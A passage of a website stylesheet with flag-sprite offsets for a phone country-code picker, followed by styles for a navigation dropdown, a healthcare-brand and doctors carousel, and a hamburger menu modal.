.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(163) .FlgImgBX {
  background-position-y: -1106px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(164) .FlgImgBX {
  background-position-y: -1939px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(165) .FlgImgBX {
  background-position-y: -3231px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(166) .FlgImgBX {
  background-position-y: -1225px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(167) .FlgImgBX {
  background-position-y: -2432px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(168) .FlgImgBX {
  background-position-y: -1514px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(169) .FlgImgBX {
  background-position-y: -664px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(170) .FlgImgBX {
  background-position-y: -596px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(171) .FlgImgBX {
  background-position-y: -579px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(172) .FlgImgBX {
  background-position-y: -324px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(173) .FlgImgBX {
  background-position-y: -885px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(174) .FlgImgBX {
  background-position-y: -868px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(175) .FlgImgBX {
  background-position-y: -3673px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(176) .FlgImgBX {
  background-position-y: -3163px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(177) .FlgImgBX {
  background-position-y: -2908px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(178) .FlgImgBX {
  background-position-y: -3299px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(179) .FlgImgBX {
  background-position-y: -52px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(180) .FlgImgBX {
  background-position-y: -2925px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(181) .FlgImgBX {
  background-position-y: -3401px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(182) .FlgImgBX {
  background-position-y: -1327px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(183) .FlgImgBX {
  background-position-y: -970px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(184) .FlgImgBX {
  background-position-y: -35px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(185) .FlgImgBX {
  background-position-y: -3826px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(186) .FlgImgBX {
  background-position-y: -3044px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(187) .FlgImgBX {
  background-position-y: -1582px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(188) .FlgImgBX {
  background-position-y: -1361px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(189) .FlgImgBX {
  background-position-y: -1786px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(190) .FlgImgBX {
  background-position-y: -3248px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(191) .FlgImgBX {
  background-position-y: -3078px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(192) .FlgImgBX {
  background-position-y: -3775px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(193) .FlgImgBX {
  background-position-y: -1480px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(194) .FlgImgBX {
  background-position-y: -3622px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(195) .FlgImgBX {
  background-position-y: -324px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(196) .FlgImgBX {
  background-position-y: -630px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(197) .FlgImgBX {
  background-position-y: -103px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(198) .FlgImgBX {
  background-position-y: -1837px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(199) .FlgImgBX {
  background-position-y: -86px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(200) .FlgImgBX {
  background-position-y: -1378px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(201) .FlgImgBX {
  background-position-y: -3588px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(202) .FlgImgBX {
  background-position-y: -443px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(203) .FlgImgBX {
  background-position-y: -3656px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(204) .FlgImgBX {
  background-position-y: -494px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(205) .FlgImgBX {
  background-position-y: -1718px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(206) .FlgImgBX {
  background-position-y: -2449px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(207) .FlgImgBX {
  background-position-y: -647px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(208) .FlgImgBX {
  background-position-y: -222px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(209) .FlgImgBX {
  background-position-y: -3146px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(210) .FlgImgBX {
  background-position-y: -1246px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(211) .FlgImgBX {
  background-position-y: -3843px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(212) .FlgImgBX {
  background-position-y: -783px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(213) .FlgImgBX {
  background-position-y: -3792px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(214) .FlgImgBX {
  background-position-y: -1395px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(215) .FlgImgBX {
  background-position-y: -545px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(216) .FlgImgBX {
  background-position-y: -698px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(217) .FlgImgBX {
  background-position-y: -2126px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(218) .FlgImgBX {
  background-position-y: -3486px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(219) .FlgImgBX {
  background-position-y: -1710px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(220) .FlgImgBX {
  background-position-y: -358px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(221) .FlgImgBX {
  background-position-y: -1497px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(222) .FlgImgBX {
  background-position-y: -2721px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(223) .FlgImgBX {
  background-position-y: -3061px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(224) .FlgImgBX {
  background-position-y: -86px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(225) .FlgImgBX {
  background-position-y: -69px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(226) .FlgImgBX {
  background-position-y: -3571px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(227) .FlgImgBX {
  background-position-y: -2381px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(228) .FlgImgBX {
  background-position-y: -1293px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(229) .FlgImgBX {
  background-position-y: -1633px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(230) .FlgImgBX {
  background-position-y: -3197px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(231) .FlgImgBX {
  background-position-y: -1344px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(232) .FlgImgBX {
  background-position-y: -1259px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(233) .FlgImgBX {
  background-position-y: -324px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(234) .FlgImgBX {
  background-position-y: -2211px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(235) .FlgImgBX {
  background-position-y: -2109px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(236) .FlgImgBX {
  background-position-y: -2789px;
}

.nav_dropdown {
  position: fixed;
  left: 0;
  right: 0;
  top: 113px;
  transform: translateY(10px);
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  transition: 0.1s ease;
  height: calc(100vh - 113px);
}
@media (max-width: 1024px) {
  .nav_dropdown {
    height: calc(100vh - 86.77px);
  }
}
@media (max-width: 767px) {
  .nav_dropdown {
    display: none !important;
  }
}
.nav_dropdown.active {
  transform: translateY(0px);
  opacity: 1;
  visibility: visible;
  pointer-events: all;
  -webkit-user-select: auto;
     -moz-user-select: auto;
          user-select: auto;
  transition: transform 0.6s ease, opacity 0.1s ease;
}
.nav_dropdown.active .bg_menu .list_wrap .wrapBox .col {
  transform: translateY(0px);
}
.nav_dropdown .bg_menu {
  height: inherit;
  background: url(../images/bg.webp) no-repeat;
  background-size: cover;
  display: flex;
  place-items: center;
  position: relative;
}
.nav_dropdown .bg_menu .close-nav {
  position: absolute;
  top: 30px;
  right: 40px;
  cursor: pointer;
  pointer-events: all;
}
.nav_dropdown .bg_menu .top_heading {
  margin-bottom: 55px;
}
.nav_dropdown .bg_menu .top_heading .title {
  font-size: 24px;
  margin-bottom: 3px;
  color: #fff;
}
.nav_dropdown .bg_menu .top_heading .tag_line {
  font-size: 14px;
  color: #fff;
}
.nav_dropdown .bg_menu .list_wrap .wrapBox {
  display: grid;
  grid-template-columns: repeat(6, 1fr);
  justify-content: center;
  grid-gap: 0 12px;
}
@media (max-width: 991px) {
  .nav_dropdown .bg_menu .list_wrap .wrapBox {
    grid-template-columns: repeat(3, 1fr);
    grid-gap: 12px;
  }
}
.nav_dropdown .bg_menu .list_wrap .wrapBox .col {
  height: 100%;
  transform: translateY(20px);
  transition: 0.5s ease;
}
.nav_dropdown .bg_menu .list_wrap .wrapBox .col:nth-child(2) {
  transition-delay: 0.05s;
}
.nav_dropdown .bg_menu .list_wrap .wrapBox .col:nth-child(3) {
  transition-delay: 0.1s;
}
.nav_dropdown .bg_menu .list_wrap .wrapBox .col:nth-child(4) {
  transition-delay: 0.15s;
}
.nav_dropdown .bg_menu .list_wrap .wrapBox .col:nth-child(5) {
  transition-delay: 0.2s;
}
.nav_dropdown .bg_menu .list_wrap .wrapBox .col:nth-child(6) {
  transition-delay: 0.25s;
}
.nav_dropdown .bg_menu .list_wrap .wrapBox .col .card {
  background: radial-gradient(circle, rgb(255, 244, 221) 0%, rgb(255, 242, 163) 100%);
  padding: 30px 15px 5px;
  position: relative;
  height: 100%;
}
.nav_dropdown .bg_menu .list_wrap .wrapBox .col .card img {
  margin: 0 auto;
}
.nav_dropdown .bg_menu .list_wrap .wrapBox .col .card .medi {
  position: absolute;
  top: 8px;
  right: 10px;
}
.nav_dropdown .bg_menu .list_wrap .wrapBox .col .card .medi img {
  width: 20px;
  filter: grayscale(1) brightness(0.2);
}
.nav_dropdown .bg_menu .list_wrap .wrapBox .col .card p {
  font-size: 14px;
  line-height: 28px;
  color: #000;
  text-align: center;
  margin-top: 12px;
}

.header-nav-content {
  position: relative;
}
@media (max-width: 767px) {
  .header-nav-content {
    display: none !important;
  }
}
.header-nav-content .close-nav {
  position: absolute;
  top: 5%;
  right: 3%;
  cursor: pointer;
}
.header-nav-content .close-nav img {
  filter: invert(1);
}
.header-nav-content .tabs {
  height: calc(100vh - 113px);
  transition: 0.1s ease;
  transform: translateY(20px);
}
.header-nav-content .tabs.active {
  transform: translateY(0px);
  transition: transform 0.6s ease, opacity 0.1s ease;
  zoom: normal;
}
@media (max-width: 767px) {
  .header-nav-content .tabs.active .health-care-brand-sec {
    display: none;
  }
}
.header-nav-content .tabs.active .health-care-brand-sec .content .healthcare-brand-demo .healtcare-brand-sider .owl-stage .owl-item {
  transform: translateY(0px);
}
@media (max-width: 767px) {
  .header-nav-content .tabs.active .startup-doctors-sec {
    display: none;
  }
}
.header-nav-content .tabs.active .startup-doctors-sec .content .doctors-demo .startup-doctors .item {
  transform: translateY(0px);
}
.header-nav-content .tabs .health-care-brand-sec {
  background: url(../images/buildings.webp), linear-gradient(180deg, rgb(255, 255, 255) 35%, rgb(255, 247, 203) 100%);
  background-repeat: no-repeat;
  background-position: bottom left, center;
  height: 100%;
  position: relative;
}
@media (max-width: 1366px) {
  .header-nav-content .tabs .health-care-brand-sec {
    background-size: 58%, auto;
  }
}
@media (max-width: 1024px) {
  .header-nav-content .tabs .health-care-brand-sec {
    height: calc(100vh - 86px);
  }
}
@media (max-width: 767px) {
  .header-nav-content .tabs .health-care-brand-sec {
    height: calc(100vh - 126px);
  }
}
.header-nav-content .tabs .health-care-brand-sec .hand-rgt {
  position: absolute;
  right: 6%;
  bottom: 0;
}
@media (max-width: 1366px) {
  .header-nav-content .tabs .health-care-brand-sec .hand-rgt {
    right: 2%;
  }
}
@media (max-width: 1024px) {
  .header-nav-content .tabs .health-care-brand-sec .hand-rgt {
    width: 18%;
  }
}
.header-nav-content .tabs .health-care-brand-sec .content {
  padding-top: 85px;
  max-width: 935px;
  margin-right: auto;
}
@media (max-width: 1366px) {
  .header-nav-content .tabs .health-care-brand-sec .content {
    padding-top: 50px;
    max-width: 850px;
  }
}
.header-nav-content .tabs .health-care-brand-sec .content .headind-top {
  display: flex;
  justify-content: space-between;
  margin-bottom: 25px;
}
.header-nav-content .tabs .health-care-brand-sec .content .headind-top .aside-left h6 {
  font-family: "montserratextrabold";
}
.header-nav-content .tabs .health-care-brand-sec .content .headind-top .aside-right {
  display: flex;
  align-items: center;
  gap: 0 12px;
  display: none;
}
.header-nav-content .tabs .health-care-brand-sec .content .headind-top .aside-right small {
  font-size: 12px;
  line-height: 15px;
  font-family: "montserratextrabold";
}
.header-nav-content .tabs .health-care-brand-sec .content .headind-top .aside-right h3 {
  font-size: 30px;
  line-height: 30px;
  color: #ff0000;
  font-family: "montserratextrabold";
}
.header-nav-content .tabs .health-care-brand-sec .content .healthcare-brand-demo .healtcare-brand-sider .owl-stage {
  display: flex;
}
.header-nav-content .tabs .health-care-brand-sec .content .healthcare-brand-demo .healtcare-brand-sider .owl-stage .owl-item {
  height: auto;
  transform: translateY(18px);
  transition: 0.5s ease;
}
.header-nav-content .tabs .health-care-brand-sec .content .healthcare-brand-demo .healtcare-brand-sider img {
  width: auto;
  mix-blend-mode: multiply;
}
.header-nav-content .tabs .health-care-brand-sec .content .healthcare-brand-demo .healtcare-brand-sider .item {
  height: 100%;
  display: grid;
  grid-template-rows: 125px 125px;
  gap: 12px 0;
}
@media (max-width: 1366px) {
  .header-nav-content .tabs .health-care-brand-sec .content .healthcare-brand-demo .healtcare-brand-sider .item {
    display: flex;
    flex-direction: column;
    justify-content: center;
    gap: 28px 0;
  }
}
.header-nav-content .tabs .health-care-brand-sec .content .healthcare-brand-demo .healtcare-brand-sider .item .card {
  width: 100%;
  height: auto;
  padding: 12px 0;
  display: grid;
  place-items: center;
}
@media (max-width: 1366px) {
  .header-nav-content .tabs .health-care-brand-sec .content .healthcare-brand-demo .healtcare-brand-sider .item .card {
    padding: 0;
  }
}
@media (max-width: 1366px) {
  .header-nav-content .tabs .health-care-brand-sec .content .healthcare-brand-demo .healtcare-brand-sider .item .card img {
    width: 100px;
  }
}
.header-nav-content .tabs .health-care-brand-sec .content .healthcare-brand-demo .healtcare-brand-sider .owl-nav {
  text-align: right;
  margin-top: 12px;
  margin-right: 35px;
}
.header-nav-content .tabs .health-care-brand-sec .content .healthcare-brand-demo .healtcare-brand-sider .owl-nav button {
  margin-inline: 8px;
}
.header-nav-content .tabs .health-care-brand-sec .content .healthcare-brand-demo .healtcare-brand-sider .owl-nav button img {
  width: 8px;
}
.header-nav-content .tabs .health-care-brand-sec .content .healthcare-brand-demo .healtcare-brand-sider .owl-nav button:last-child {
  margin-right: 0;
}
.header-nav-content .tabs .startup-doctors-sec {
  height: 100%;
  display: flex;
  align-items: center;
  height: 100%;
  background: url(../images/home/hospitalbg-2.webp), url(../images/home/hospitalbg-1.webp), url(../images/yl-bg.webp);
  background-repeat: no-repeat;
  background-position: right center, -16% bottom, 100%;
  background-size: 40%, 27%, 100% 100%;
}
.header-nav-content .tabs .startup-doctors-sec .content .hdng {
  margin-bottom: 15px;
}
.header-nav-content .tabs .startup-doctors-sec .content .doctors-demo .startup-doctors {
  display: grid;
  grid-template-columns: repeat(6, 1fr);
  grid-gap: 13px 16px;
}
.header-nav-content .tabs .startup-doctors-sec .content .doctors-demo .startup-doctors picture img {
  height: 215px;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: top;
     object-position: top;
  filter: grayscale(1);
}
.header-nav-content .tabs .startup-doctors-sec .content .doctors-demo .startup-doctors .item {
  border-radius: 3px;
  overflow: hidden;
  transition: 0.5s ease;
  transform: translateY(10px);
}
.header-nav-content .tabs .startup-doctors-sec .content .doctors-demo .startup-doctors .item:nth-child(2), .header-nav-content .tabs .startup-doctors-sec .content .doctors-demo .startup-doctors .item:nth-child(8) {
  transition-delay: 0.05s;
}
.header-nav-content .tabs .startup-doctors-sec .content .doctors-demo .startup-doctors .item:nth-child(3), .header-nav-content .tabs .startup-doctors-sec .content .doctors-demo .startup-doctors .item:nth-child(9) {
  transition-delay: 0.1s;
}
.header-nav-content .tabs .startup-doctors-sec .content .doctors-demo .startup-doctors .item:nth-child(4), .header-nav-content .tabs .startup-doctors-sec .content .doctors-demo .startup-doctors .item:nth-child(10) {
  transition-delay: 0.15s;
}
.header-nav-content .tabs .startup-doctors-sec .content .doctors-demo .startup-doctors .item:nth-child(5), .header-nav-content .tabs .startup-doctors-sec .content .doctors-demo .startup-doctors .item:nth-child(11) {
  transition-delay: 0.2s;
}
.header-nav-content .tabs .startup-doctors-sec .content .doctors-demo .startup-doctors .item:nth-child(6), .header-nav-content .tabs .startup-doctors-sec .content .doctors-demo .startup-doctors .item:nth-child(12) {
  transition-delay: 0.25s;
}
.header-nav-content .tabs .startup-doctors-sec .content .doctors-demo .startup-doctors .item:hover img {
  filter: none;
}
.header-nav-content .tabs .startup-doctors-sec .content .doctors-demo .startup-doctors .item .dctr-inf {
  text-align: center;
  bottom: auto;
  top: calc(100% - 60px);
  padding: 0 10px;
}
.header-nav-content .tabs .startup-doctors-sec .content .doctors-demo .startup-doctors .item .dctr-inf p {
  font-family: "poppinsmedium";
  font-size: 12px;
  line-height: 12px;
}
.header-nav-content .tabs .startup-doctors-sec .content .doctors-demo .startup-doctors .item .dctr-inf small {
  font-size: 10px;
  display: block;
  line-height: 14px;
  margin-top: 5px;
}
.header-nav-content .tabs .startup-doctors-sec .content .doctors-demo .startup-doctors .item .dctr-inf p, .header-nav-content .tabs .startup-doctors-sec .content .doctors-demo .startup-doctors .item .dctr-inf small {
  color: #fff;
}
.header-nav-content .tabs .startup-doctors-sec .content .doctors-demo .startup-doctors .item::before {
  z-index: 1;
  background: linear-gradient(180deg, rgba(255, 255, 255, 0) 24%, rgba(0, 0, 0, 0.85) 92%);
}
.header-nav-content .tabs .startup-doctors-sec .content .doctors-demo .startup-doctors .owl-dots {
  text-align: center;
  margin-top: 20px;
}
.header-nav-content .tabs .startup-doctors-sec .content .doctors-demo .startup-doctors .owl-dots button.owl-dot {
  height: 12px;
  width: 12px;
  border-radius: 50%;
  background: #000;
  opacity: 0.2;
  margin-inline: 5px;
}
.header-nav-content .tabs .startup-doctors-sec .content .doctors-demo .startup-doctors .owl-dots button.owl-dot.active {
  opacity: 1;
}

.model.Hamburger_menu {
  position: fixed;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  transform: translateY(100%);
  z-index: 1000000000 !important;
  transition: 0s;
  opacity: 0;
}
.model.Hamburger_menu.is-open {
  opacity: 1;
  transform: translateY(0%);
}
.model.Hamburger_menu.is-open .model-body .model-body-wrap {
  height: 100%;
}
.model.Hamburger_menu.is-open .model-body .model-body-wrap .content-ham .ham-col .col-md {
  transition: 0.8s ease;
  opacity: 1;
}
.model.Hamburger_menu.is-open .model-body .model-body-wrap .content-ham .ham-col .col-md.col-md-1 {
  transform: translateX(0px);
}
.model.Hamburger_menu.is-open .model-body .model-body-wrap .content-ham .ham-col .col-md.col-md-2 {
  transform: translateY(0px);
}
.model.Hamburger_menu.is-open .model-body .model-body-wrap .content-ham .ham-col .col-md.col-md-3 {
  transform: translateY(0px);
}
.model.Hamburger_menu.is-open .model-body .model-body-wrap .content-ham .ham-col .col-md.col-md-4 {
  transform: translateX(0px);
}
.model.Hamburger_menu.is-open .model-body .model-body-wrap .content-ham .ham-col .col-md.col-md-5 {
  transform: translateY(0px);
}
.model.Hamburger_menu.is-open .model-body .model-body-wrap .content-ham .ham-col .col-md.col-md-6 {
  transform: translateY(0px);
}
.model.Hamburger_menu.is-open .model-body .model-body-wrap .content-ham .ham-col .col-md.col-md-7 {
  transform: translateX(0px);
}
.model.Hamburger_menu .model-body {
  width: 100%;
  background: url("../images/hamburger/ham-bg.webp");
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  height: 100%;
}
@media (max-width: 767px) {
  .model.Hamburger_menu .model-body {
    position: relative;
  }
}
.model.Hamburger_menu .model-body::before {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  pointer-events: none;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  z-index: 0;
  background: linear-gradient(190deg, rgba(0, 0, 0, 0.5421166307) 0%, rgba(255, 255, 255, 0) 33%);
}
@media (max-width: 767px) {
  .model.Hamburger_menu .model-body::before {
    content: "";
  }
}
.model.Hamburger_menu .model-body .model-body-wrap {
  padding: 20px 15px;
  padding-right: 0;
}
.model.Hamburger_menu .model-body .model-body-wrap .top-nav {
  padding: 0 20px;
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  .model.Hamburger_menu .model-body .model-body-wrap .top-nav {
    position: relative;
  }
}
.model.Hamburger_menu .model-body .model-body-wrap .top-nav .flex {
  align-items: center;
  justify-content: space-between;
}
.model.Hamburger_menu .model-body .model-body-wrap .top-nav .flex .logo {
  flex: 0 1 max-content;
  max-width: -moz-max-content;
  max-width: max-content;
}
.model.Hamburger_menu .model-body .model-body-wrap .top-nav .flex .colB-tpnv {
  flex: 0 1 max-content;
  max-width: -moz-max-content;
  max-width: max-content;
  display: flex;
  align-items: center;
  gap: 0 35px;
}
.model.Hamburger_menu .model-body .model-body-wrap .top-nav .flex .colB-tpnv ul.ham-nav li {
  display: inline-block;
}
@media (max-width: 767px) {
  .model.Hamburger_menu .model-body .model-body-wrap .top-nav .flex .colB-tpnv ul.ham-nav li:first-child {
    display: none;
  }
}
.model.Hamburger_menu .model-body .model-body-wrap .top-nav .flex .colB-tpnv ul.ham-nav li.quick_inq-ham {
  margin-left: 30px;
}
.model.Hamburger_menu .model-body .model-body-wrap .top-nav .flex .colB-tpnv ul.ham-nav li.quick_inq-ham a {
  border: 2px solid #000;
  display: inline-block;
  padding: 5px 20px;
  border-radius: 20px;
}
@media (max-width: 767px) {
  .model.Hamburger_menu .model-body .model-body-wrap .top-nav .flex .colB-tpnv ul.ham-nav li.quick_inq-ham a {
    border-color: #fff;
    color: #fff;
  }
}
@media only screen and (max-width: 365px) {
  .model.Hamburger_menu .model-body .model-body-wrap .top-nav .flex .colB-tpnv ul.ham-nav li.quick_inq-ham a {
    padding: 2px 14px;
    font-size: 12px;
  }
}
.model.Hamburger_menu .model-body .model-body-wrap .top-nav .flex .colB-tpnv ul.ham-nav li.quick_inq-ham a:hover {
  background: #000;
  color: #fff;
}
.model.Hamburger_menu .model-body .model-body-wrap .top-nav .flex .colB-tpnv ul.ham-nav li a {
  font-size: 14px;
}
.model.Hamburger_menu .model-body .model-body-wrap .top-nav .flex .colB-tpnv .close-btn {
  cursor: pointer;
}
@media (max-width: 767px) {
  .model.Hamburger_menu .model-body .model-body-wrap .top-nav .flex .colB-tpnv .close-btn img {
    filter: none;
  }
}
